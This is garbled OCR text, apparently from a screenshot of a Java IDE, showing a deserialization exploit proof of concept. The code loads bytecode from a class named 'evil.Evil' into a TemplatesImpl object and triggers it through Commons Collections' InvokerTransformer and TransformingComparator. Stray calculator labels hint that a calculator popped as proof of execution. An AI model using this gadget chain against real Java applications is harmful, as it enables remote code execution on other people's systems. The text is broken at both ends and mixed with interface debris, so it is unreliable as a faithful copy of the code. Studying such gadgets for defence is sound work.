 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, NotFoundException, IOException, Can
SciView
TemplatesImpl templates =new TemplatesImpl();
SetFieldValue(templates, methodName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(evil.Evil.class.getName()).toBytecode()
});
SetFieldValue(templates, methodName: "_name", targetObject: "HelloTemplatesImpl");
SetFieldValue(templates, methodName: "_tfactory", new TransformerFactoryImpl());
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null);
TransformingComparator transformingComparator = new TransformingComparator(invokerTransformer);
transformingComparator.compare(templates,templates);
}
计算器
程序员
记忆
public static void SetFieldValue(Object obj,String methodName